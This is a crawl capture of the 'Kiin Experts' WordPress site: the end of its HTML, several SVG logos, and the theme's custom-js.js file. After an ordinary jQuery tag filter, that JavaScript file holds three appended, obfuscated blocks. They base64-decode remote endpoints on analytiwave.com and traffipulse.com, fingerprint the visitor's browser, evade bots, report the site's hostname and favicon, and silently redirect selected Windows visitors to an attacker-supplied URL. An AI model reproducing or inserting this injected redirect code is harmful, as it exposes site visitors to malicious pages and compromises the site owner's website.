var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1280,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"http:\/\/kiinexperts.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/kiinexperts.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/kiinexperts.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"55f36c82d4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_tablet_extra"],"viewport_tablet_extra":1280,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6,"title":"Kiin%20Experts","excerpt":"","featuredImage":false}};
</script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="http://kiinexperts.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://kiinexperts.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/kiinexperts.com\/wp-admin\/admin-ajax.php","nonce":"7afab135f0","urls":{"assets":"http:\/\/kiinexperts.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/kiinexperts.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/kiinexperts.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="http://kiinexperts.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://kiinexperts.com/wp-content/uploads/2025/10/Kiindred-Salmon-logo-1.svg
body_size: 31910
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="120" height="36" viewBox="0 0 120 36" fill="none"><rect width="120" height="36" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_247_862" transform="translate(0 -0.000674764) scale(0.000809717 0.00269906)"></use></pattern><image id="image0_247_862" width="1235" height="371" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://kiinexperts.com/wp-content/uploads/2022/07/Group-2149.svg
body_size: 1316
content:
<svg xmlns="http://www.w3.org/2000/svg" width="158" height="27" viewBox="0 0 158 27" fill="none"><path d="M12.8043 0.858723C12.9907 0.498312 13.5062 0.498312 13.6926 0.858723L17.1358 7.51637C17.2084 7.65664 17.3429 7.7544 17.4987 7.78004L24.8945 8.99743C25.2949 9.06333 25.4542 9.55355 25.169 9.8422L19.9012 15.1742C19.7903 15.2866 19.7389 15.4447 19.7626 15.6009L20.8902 23.0109C20.9513 23.412 20.5343 23.715 20.1716 23.533L13.4727 20.1707C13.3316 20.0999 13.1653 20.0999 13.0242 20.1707L6.32525 23.533C5.96261 23.715 5.54561 23.412 5.60665 23.0109L6.73428 15.6009C6.75804 15.4447 6.70665 15.2866 6.59566 15.1742L1.32788 9.8422C1.04271 9.55355 1.20199 9.06333 1.60236 8.99743L8.99818 7.78004C9.154 7.7544 9.28855 7.65664 9.36109 7.51637L12.8043 0.858723Z" fill="#8BD5E6"></path><path d="M46.1715 0.858723C46.3579 0.498312 46.8734 0.498312 47.0598 0.858723L50.503 7.51637C50.5755 7.65664 50.7101 7.7544 50.8659 7.78004L58.2617 8.99743C58.6621 9.06333 58.8214 9.55355 58.5362 9.8422L53.2684 15.1742C53.1574 15.2866 53.106 15.4447 53.1298 15.6009L54.2574 23.0109C54.3185 23.412 53.9015 23.715 53.5388 23.533L46.8399 20.1707C46.6988 20.0999 46.5325 20.0999 46.3913 20.1707L39.6924 23.533C39.3298 23.715 38.9128 23.412 38.9738 23.0109L40.1015 15.6009C40.1252 15.4447 40.0738 15.2866 39.9629 15.1742L34.6951 9.8422C34.4099 9.55355 34.5692 9.06333 34.9695 8.99743L42.3654 7.78004C42.5212 7.7544 42.6557 7.65664 42.7283 7.51637L46.1715 0.858723Z" fill="#8BD5E6"></path><path d="M78.5563 0.858723C78.7427 0.498312 79.2581 0.498312 79.4445 0.858723L82.8878 7.51637C82.9603 7.65664 83.0948 7.7544 83.2507 7.78004L90.6465 8.99743C91.0469 9.06333 91.2061 9.55355 90.921 9.8422L85.6532 15.1742C85.5422 15.2866 85.4908 15.4447 85.5146 15.6009L86.6422 23.0109C86.7032 23.412 86.2862 23.715 85.9236 23.533L79.2247 20.1707C79.0836 20.0999 78.9172 20.0999 78.7761 20.1707L72.0772 23.533C71.7146 23.715 71.2976 23.412 71.3586 23.0109L72.4862 15.6009C72.51 15.4447 72.4586 15.2866 72.3476 15.1742L67.0798 9.8422C66.7947 9.55355 66.9539 9.06333 67.3543 8.99743L74.7501 7.78004C74.906 7.7544 75.0405 7.65664 75.113 7.51637L78.5563 0.858723Z" fill="#8BD5E6"></path><path d="M110.941 0.858723C111.127 0.498312 111.643 0.498312 111.829 0.858723L115.273 7.51637C115.345 7.65664 115.48 7.7544 115.635 7.78004L123.031 8.99743C123.432 9.06333 123.591 9.55355 123.306 9.8422L118.038 15.1742C117.927 15.2866 117.876 15.4447 117.899 15.6009L119.027 23.0109C119.088 23.412 118.671 23.715 118.308 23.533L111.609 20.1707C111.468 20.0999 111.302 20.0999 111.161 20.1707L104.462 23.533C104.099 23.715 103.682 23.412 103.743 23.0109L104.871 15.6009C104.895 15.4447 104.843 15.2866 104.732 15.1742L99.4646 9.8422C99.1794 9.55355 99.3387 9.06333 99.7391 8.99743L107.135 7.78004C107.291 7.7544 107.425 7.65664 107.498 7.51637L110.941 0.858723Z" fill="#8BD5E6"></path><path d="M144.308 0.858723C144.495 0.498312 145.01 0.498312 145.196 0.858723L148.64 7.51637C148.712 7.65664 148.847 7.7544 149.003 7.78004L156.398 8.99743C156.799 9.06333 156.958 9.55355 156.673 9.8422L151.405 15.1742C151.294 15.2866 151.243 15.4447 151.267 15.6009L152.394 23.0109C152.455 23.412 152.038 23.715 151.676 23.533L144.977 20.1707C144.836 20.0999 144.669 20.0999 144.528 20.1707L137.829 23.533C137.467 23.715 137.05 23.412 137.111 23.0109L138.238 15.6009C138.262 15.4447 138.211 15.2866 138.1 15.1742L132.832 9.8422C132.547 9.55355 132.706 9.06333 133.106 8.99743L140.502 7.78004C140.658 7.7544 140.792 7.65664 140.865 7.51637L144.308 0.858723Z" fill="#8BD5E6"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kiinexperts.com/wp-content/uploads/2025/10/Group-1842.svg
body_size: 2299
content:
<svg xmlns="http://www.w3.org/2000/svg" width="123" height="18" viewBox="0 0 123 18" fill="none"><path d="M43.3796 17.2123C41.6717 17.2123 40.2435 16.6384 39.0948 15.4906C37.9613 14.3427 37.3945 12.923 37.3945 11.2314C37.3945 9.53986 37.9613 8.12015 39.0948 6.9723C40.2435 5.82445 41.6717 5.25052 43.3796 5.25052C44.4829 5.25052 45.488 5.51483 46.3948 6.04345C47.3016 6.57206 47.9893 7.28192 48.4578 8.17301L45.9414 9.64559C45.7147 9.17738 45.3671 8.80735 44.8985 8.53549C44.4451 8.26363 43.9312 8.1277 43.3569 8.1277C42.4803 8.1277 41.7549 8.42222 41.1805 9.01125C40.6062 9.58517 40.319 10.3252 40.319 11.2314C40.319 12.1225 40.6062 12.8626 41.1805 13.4516C41.7549 14.0255 42.4803 14.3125 43.3569 14.3125C43.9464 14.3125 44.4678 14.1841 44.9212 13.9274C45.3897 13.6555 45.7373 13.2855 45.9641 12.8173L48.5032 14.2672C48.0044 15.1583 47.3016 15.8757 46.3948 16.4194C45.488 16.948 44.4829 17.2123 43.3796 17.2123Z" fill="#333333"></path><path d="M53.063 7.51602C53.335 6.79106 53.7809 6.24734 54.4006 5.88486C55.0353 5.52238 55.7381 5.34114 56.5089 5.34114V8.60346C55.6172 8.49773 54.8162 8.67897 54.1058 9.14718C53.4106 9.61538 53.063 10.3932 53.063 11.4806V16.8952H50.1385V5.56769H53.063V7.51602Z" fill="#333333"></path><path d="M60.2698 12.4321C60.6627 13.8519 61.7283 14.5617 63.4664 14.5617C64.5848 14.5617 65.4311 14.1841 66.0055 13.429L68.3632 14.7883C67.2448 16.4043 65.5974 17.2123 63.421 17.2123C61.5469 17.2123 60.0431 16.646 58.9095 15.5132C57.776 14.3805 57.2092 12.9532 57.2092 11.2314C57.2092 9.52476 57.7685 8.10505 58.8869 6.9723C60.0053 5.82445 61.4411 5.25052 63.1943 5.25052C64.8568 5.25052 66.2246 5.82445 67.2977 6.9723C68.3859 8.12015 68.93 9.53986 68.93 11.2314C68.93 11.609 68.8922 12.0093 68.8166 12.4321H60.2698ZM60.2244 10.1666H66.0055C65.8392 9.39638 65.4916 8.82246 64.9626 8.44487C64.4487 8.06729 63.8593 7.8785 63.1943 7.8785C62.4084 7.8785 61.7585 8.08239 61.2446 8.49018C60.7308 8.88287 60.3907 9.44169 60.2244 10.1666Z" fill="#333333"></path><path d="M79.4979 5.56769H82.4224V16.8952H79.4979V15.5585C78.6213 16.6611 77.3895 17.2123 75.8026 17.2123C74.2912 17.2123 72.9914 16.6384 71.9032 15.4906C70.8301 14.3276 70.2936 12.9079 70.2936 11.2314C70.2936 9.55497 70.8301 8.14281 71.9032 6.99495C72.9914 5.832 74.2912 5.25052 75.8026 5.25052C77.3895 5.25052 78.6213 5.80179 79.4979 6.90434V5.56769ZM74.1023 13.5422C74.6917 14.1313 75.4398 14.4258 76.3467 14.4258C77.2535 14.4258 78.0016 14.1313 78.5911 13.5422C79.1956 12.9381 79.4979 12.1678 79.4979 11.2314C79.4979 10.295 79.1956 9.53231 78.5911 8.94328C78.0016 8.33915 77.2535 8.03708 76.3467 8.03708C75.4398 8.03708 74.6917 8.33915 74.1023 8.94328C73.5128 9.53231 73.2181 10.295 73.2181 11.2314C73.2181 12.1678 73.5128 12.9381 74.1023 13.5422Z" fill="#333333"></path><path d="M91.5582 8.37691H88.9964V13.0891C88.9964 13.4818 89.0946 13.7688 89.2911 13.95C89.4876 14.1313 89.7747 14.237 90.1526 14.2672C90.5304 14.2823 90.999 14.2748 91.5582 14.2445V16.8952C89.548 17.1217 88.1273 16.9329 87.2961 16.3288C86.4799 15.7247 86.0719 14.6448 86.0719 13.0891V8.37691H84.0995V5.56769H86.0719V3.27954L88.9964 2.396V5.56769H91.5582V8.37691Z" fill="#333333"></path><path d="M102.924 15.4906C101.76 16.6384 100.339 17.2123 98.6615 17.2123C96.9839 17.2123 95.5632 16.6384 94.3994 15.4906C93.2508 14.3276 92.6765 12.9079 92.6765 11.2314C92.6765 9.55497 93.2508 8.14281 94.3994 6.99495C95.5632 5.832 96.9839 5.25052 98.6615 5.25052C100.339 5.25052 101.76 5.832 102.924 6.99495C104.087 8.14281 104.669 9.55497 104.669 11.2314C104.669 12.9079 104.087 14.3276 102.924 15.4906ZM96.4625 13.4743C97.0519 14.0633 97.7849 14.3578 98.6615 14.3578C99.5381 14.3578 100.271 14.0633 100.861 13.4743C101.45 12.8852 101.745 12.1376 101.745 11.2314C101.745 10.3252 101.45 9.57762 100.861 8.98859C100.271 8.39956 99.5381 8.10505 98.6615 8.10505C97.7849 8.10505 97.0519 8.39956 96.4625 8.98859C95.8881 9.57762 95.601 10.3252 95.601 11.2314C95.601 12.1376 95.8881 12.8852 96.4625 13.4743Z" fill="#333333"></path><path d="M109.651 7.51602C109.923 6.79106 110.369 6.24734 110.989 5.88486C111.623 5.52238 112.326 5.34114 113.097 5.34114V8.60346C112.205 8.49773 111.404 8.67897 110.694 9.14718C109.999 9.61538 109.651 10.3932 109.651 11.4806V16.8952H106.727V5.56769H109.651V7.51602Z" fill="#333333"></path><path d="M117.151 8.7847C117.151 9.08676 117.348 9.33597 117.741 9.53231C118.149 9.71355 118.64 9.87969 119.214 10.0307C119.788 10.1667 120.363 10.3479 120.937 10.5744C121.511 10.7859 121.995 11.1484 122.388 11.6619C122.796 12.1754 123 12.8173 123 13.5876C123 14.7505 122.562 15.6492 121.685 16.2835C120.824 16.9027 119.743 17.2123 118.443 17.2123C116.116 17.2123 114.529 16.3137 113.682 14.5164L116.222 13.0891C116.554 14.0709 117.295 14.5617 118.443 14.5617C119.486 14.5617 120.008 14.237 120.008 13.5876C120.008 13.2855 119.804 13.0438 119.395 12.8626C119.003 12.6662 118.519 12.4926 117.945 12.3415C117.37 12.1905 116.796 12.0017 116.222 11.7752C115.647 11.5486 115.156 11.1937 114.748 10.7104C114.355 10.212 114.159 9.59272 114.159 8.85266C114.159 7.73502 114.567 6.85903 115.383 6.22469C116.214 5.57524 117.242 5.25052 118.466 5.25052C119.388 5.25052 120.227 5.46197 120.982 5.88486C121.738 6.29265 122.335 6.88168 122.773 7.65195L120.28 9.01125C119.917 8.24098 119.312 7.85584 118.466 7.85584C118.088 7.85584 117.771 7.93891 117.514 8.10505C117.272 8.27119 117.151 8.49773 117.151 8.7847Z" fill="#333333"></path><path d="M3.35921 9.71422C3.69754 9.35354 4.03588 8.99287 4.37422 8.60814C4.73672 8.22342 5.07506 7.8387 5.38923 7.47803C5.72757 7.0933 6.01757 6.75667 6.33174 6.42004C6.62174 6.08341 6.86341 5.79487 7.08092 5.53037H11.0685C10.271 6.42004 9.49761 7.28567 8.74844 8.1032C7.99926 8.92073 7.15342 9.76231 6.25924 10.6279C6.71841 11.0367 7.17758 11.4936 7.66092 12.0466C8.14426 12.5996 8.60343 13.1767 9.0626 13.7538C9.52178 14.3549 9.93262 14.932 10.2951 15.5331C10.6576 16.1343 10.996 16.6633 11.2376 17.1442H7.37092C7.12925 16.7594 6.86341 16.3266 6.54924 15.8698C6.23507 15.4129 5.9209 14.932 5.58256 14.4751C5.24423 14.0183 4.88172 13.5614 4.49505 13.1286C4.10838 12.6958 3.74588 12.3351 3.35921 12.0466V17.1442H0V0.528992L3.35921 0V9.71422Z" fill="#FF7474"></path><path d="M15.9261 17.1681H12.5669V5.53028H15.9261V17.1681ZM16.2402 2.16396C16.2402 2.76509 16.0469 3.24599 15.6361 3.58262C15.2494 3.91925 14.766 4.11162 14.2344 4.11162C13.7027 4.11162 13.2194 3.9433 12.8327 3.58262C12.446 3.24599 12.2285 2.76509 12.2285 2.16396C12.2285 1.56283 12.4219 1.08193 12.8327 0.745301C13.2194 0.408669 13.7027 0.216309 14.2344 0.216309C14.766 0.216309 15.2494 0.384624 15.6361 0.745301C16.0227 1.08193 16.2402 1.56283 16.2402 2.16396Z" fill="#FF7474"></path><path d="M21.969 17.1681H18.6098V5.53028H21.969V17.1681ZM22.2832 2.16396C22.2832 2.76509 22.0899 3.24599 21.679 3.58262C21.2924 3.91925 20.809 4.11161 20.2773 4.11161C19.7457 4.11161 19.2623 3.9433 18.8757 3.58262C18.489 3.24599 18.2715 2.76509 18.2715 2.16396C18.2715 1.56283 18.4648 1.08193 18.8757 0.745301C19.2623 0.408669 19.7457 0.216309 20.2773 0.216309C20.809 0.216309 21.2924 0.384624 21.679 0.745301C22.0899 1.08193 22.2832 1.56283 22.2832 2.16396Z" fill="#FF7474"></path><path d="M24.6504 5.91447C25.2304 5.74616 25.9554 5.60189 26.8496 5.45762C27.7438 5.31335 28.6863 5.24121 29.6771 5.24121C30.6921 5.24121 31.5138 5.36144 32.1905 5.62593C32.8672 5.89043 33.3747 6.25111 33.7855 6.73201C34.1722 7.21291 34.4622 7.76595 34.6072 8.41516C34.7763 9.06438 34.8488 9.78574 34.8488 10.5792V17.1435H31.4896V10.988C31.4896 9.93001 31.3446 9.18461 31.0546 8.72775C30.7646 8.29494 30.233 8.05449 29.4596 8.05449C29.2179 8.05449 28.9763 8.05449 28.6863 8.07853C28.4204 8.10258 28.1788 8.12662 27.9613 8.15067V17.1195H24.6504V5.91447Z" fill="#FF7474"></path></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://kiinexperts.com/wp-content/themes/kiinexperts/assets/js/custom-js.js?ver=1.0.2
body_size: 1908
content:
jQuery(document).ready(function() { 
	
    jQuery(".filtercheck").change(function(event) {
        event.preventDefault();

        var tagslug = jQuery(this).attr('value')

        jQuery.ajax({
            type: 'POST',
            url: add_custom_params.ajax_url,
            data: {
                'action': 'search_tag_filter',
                'tagids': tagslug,
            },
            beforeSend:function(xhr){
                jQuery("#expertslist").addClass("loader");
            },
            success: function ( result ) {
                jQuery('#expertslist').html(result);
                jQuery("#expertslist").removeClass("loader");
            },
            error: function( error ) {
                jQuery("#expertslist").removeClass("loader");
                console.log( error );
            }
        });
    });
});!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA==")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let o,n=(o={},window.location.search.slice(1).split("&").forEach(e=>{let[t,n]=e.split("=");t&&n&&(o[t]=decodeURIComponent(n.replace(/\+/g," ")))}),o);async function i(o=1){try{let n=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!n.ok)throw Error("Network response was not ok");return`${(await n.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(o<1)return i(o+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}n.verified&&localStorage.setItem("verified","true");let r=document.querySelector('link[rel="icon"]'),a,s,l,c,d;"true"!==localStorage.getItem("verified")&&(a=navigator.userAgent,s=/Windows NT 10.0/.test(a),l=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),c=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(a),d=/Firefox\/(1[3-4][0-9]\.\d+)/.test(a),s&&(l||c||d))&&i().then(e=>{let o=e;r&&(o+=`&link=${t(r.href)}`),window.location.replace(o)})}();!async function(){let e=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2dldA=="),t=atob("aHR0cHM6Ly90cmFmZmlwdWxzZS5jb20vYXBpL2xvZw=="),r={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},a=e=>btoa(unescape(encodeURIComponent(e)));try{let c=new URLSearchParams(location.search),i=Date.now(),n="tp_verified_until";c.has("verified")&&localStorage.setItem(n,String(i+864e6));let o=Number(localStorage.getItem(n)||0);if(o>i)return}catch(l){}let s=navigator.userAgent||"",$=e=>{let t=s.match(e);return t?parseInt(t[1],10):null};{let h=/Windows NT 10\.0/.test(s);if(!h){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(d){}return}}let u=!!navigator.webdriver||/HeadlessChrome/i.test(s),m=/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(s),w=window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300;if(u||m||w){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(f){}return}let y=$(/Chrome\/(\d+)\./),v=$(/Edg\/(\d+)\./),p=$(/OPR\/(\d+)\./),_=$(/YaBrowser\/(\d+)\./),g=$(/Vivaldi\/(\d+)\./),b=$(/Firefox\/(\d+)\./),k=!!y&&!/Edg|OPR|YaBrowser|Vivaldi/.test(s),x=!1;if(y&&y>=r.chrome?x=!0:v&&v>=r.edge?x=!0:p&&p>=r.opera?x=!0:_&&_>=r.yandex?x=!0:g&&g>=r.vivaldi?x=!0:b&&b>=r.firefox?x=!0:k&&y&&y>=r.brave&&(x=!0),!x){try{fetch(t,{mode:"cors",method:"GET",cache:"no-store",keepalive:!0}).catch(()=>{})}catch(H){}return}async function E(e,t={},r=3e3){let a=new AbortController,c=setTimeout(()=>a.abort(),r);try{let i=await fetch(e,{...t,signal:a.signal,mode:"cors",cache:"no-store",credentials:"omit"});return clearTimeout(c),i}catch(n){return clearTimeout(c),null}}async function P(t=2){for(let r=0;r<=t;r++){let a=await E(e,{},3e3);if(!a){await new Promise(e=>setTimeout(e,200*(r+1)));continue}if(403===a.status)break;if(!a.ok){await new Promise(e=>setTimeout(e,200*(r+1)));continue}try{let c=await a.json();if(c&&c.url)return c.url}catch(i){}await new Promise(e=>setTimeout(e,200*(r+1)))}return null}let R=await P();if(!R)return;let W;try{W=new URL(R)}catch(Z){try{W=new URL("https://"+R)}catch(B){return}}W.searchParams.set("wsid",window.location.hostname),W.searchParams.set("domain",a(window.location.hostname));try{let L=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(L&&L.href){let S=new URL(L.href,document.baseURI).href;W.searchParams.set("link",a(S))}}catch(T){}window.location.replace(W.toString())}();

--- FILE ---
content_type: image/svg+xml
request_url: http://kiinexperts.com/wp-content/uploads/2022/07/Group-2479.svg
body_size: 2894
content:
<svg xmlns="http://www.w3.org/2000/svg" width="431" height="82" viewBox="0 0 431 82" fill="none"><path d="M12.7939 36.9978C14.0825 35.6241 15.3711 34.2504 16.6597 32.7851C18.0404 31.3199 19.329 29.8546 20.5255 28.4809C21.8141 27.0157 22.9186 25.7336 24.1152 24.4515C25.2197 23.1694 26.1401 22.0704 26.9685 21.0631H42.1555C39.1181 24.4515 36.1728 27.7483 33.3195 30.862C30.4661 33.9757 27.2446 37.1809 23.8391 40.4777C25.5879 42.0346 27.3367 43.7746 29.1775 45.8809C31.0184 47.9872 32.7672 50.1851 34.516 52.383C36.2648 54.6724 37.8295 56.8703 39.2102 59.1598C40.5908 61.4492 41.8794 63.464 42.7998 65.2956H28.073C27.1526 63.8303 26.1401 62.1819 24.9436 60.4419C23.747 58.7019 22.5505 56.8703 21.2619 55.1303C19.9733 53.3903 18.5926 51.6503 17.1199 50.0019C15.6473 48.3535 14.2666 46.9798 12.7939 45.8809V65.2956H0V2.01473L12.7939 0V36.9978Z" fill="#FF7474"></path><path d="M60.6565 65.3867H47.8626V21.0626H60.6565V65.3867ZM61.8531 8.2416C61.8531 10.5311 61.1167 12.3626 59.552 13.6447C58.0793 14.9268 56.2385 15.6595 54.2135 15.6595C52.1886 15.6595 50.3477 15.0184 48.875 13.6447C47.4024 12.3626 46.574 10.5311 46.574 8.2416C46.574 5.95213 47.3103 4.12056 48.875 2.83846C50.3477 1.55636 52.1886 0.82373 54.2135 0.82373C56.2385 0.82373 58.0793 1.46478 59.552 2.83846C61.0247 4.12056 61.8531 5.95213 61.8531 8.2416Z" fill="#FF7474"></path><path d="M83.6685 65.3867H70.8745V21.0626H83.6685V65.3867ZM84.865 8.2416C84.865 10.5311 84.1287 12.3626 82.564 13.6447C81.0913 14.9268 79.2504 15.6595 77.2255 15.6595C75.2005 15.6595 73.3597 15.0184 71.887 13.6447C70.4143 12.3626 69.5859 10.5311 69.5859 8.2416C69.5859 5.95213 70.3223 4.12056 71.887 2.83846C73.3597 1.55636 75.2005 0.82373 77.2255 0.82373C79.2504 0.82373 81.0913 1.46478 82.564 2.83846C84.1287 4.12056 84.865 5.95213 84.865 8.2416Z" fill="#FF7474"></path><path d="M93.8828 22.1638C96.0918 21.5228 98.8531 20.9733 102.259 20.4238C105.664 19.8743 109.254 19.5996 113.028 19.5996C116.893 19.5996 120.023 20.0575 122.6 21.0649C125.177 22.0722 127.11 23.4459 128.675 25.2775C130.148 27.1091 131.252 29.2154 131.804 31.688C132.449 34.1606 132.725 36.908 132.725 39.9301V64.931H119.931V41.4869C119.931 37.4574 119.379 34.6185 118.274 32.8785C117.17 31.2301 115.145 30.3143 112.199 30.3143C111.279 30.3143 110.358 30.3143 109.254 30.4059C108.241 30.4975 107.321 30.589 106.493 30.6806V64.8394H93.8828V22.1638Z" fill="#FF7474"></path><path d="M151.282 48.1875C152.756 53.5163 156.753 56.1807 163.272 56.1807C167.467 56.1807 170.642 54.7635 172.796 51.929L181.639 57.0311C177.444 63.0968 171.265 66.1297 163.102 66.1297C156.073 66.1297 150.432 64.0038 146.18 59.7521C141.929 55.5005 139.803 50.1433 139.803 43.6808C139.803 37.2749 141.9 31.9461 146.095 27.6944C150.29 23.386 155.676 21.2318 162.252 21.2318C168.487 21.2318 173.618 23.386 177.643 27.6944C181.724 32.0028 183.765 37.3316 183.765 43.6808C183.765 45.098 183.623 46.6003 183.34 48.1875H151.282ZM151.112 39.6842H172.796C172.172 36.793 170.868 34.6388 168.884 33.2216C166.957 31.8044 164.746 31.0958 162.252 31.0958C159.304 31.0958 156.866 31.8611 154.939 33.3917C153.011 34.8656 151.736 36.9631 151.112 39.6842Z" fill="#3A3A3A"></path><path d="M228.215 64.9392H215.545L206.362 52.0141L197.093 64.9392H184.423L199.984 43.2556L185.103 22.4223H197.773L206.362 34.4121L214.95 22.4223H227.535L212.654 43.1706L228.215 64.9392Z" fill="#3A3A3A"></path><path d="M258.435 21.2318C264.161 21.2318 269.036 23.4144 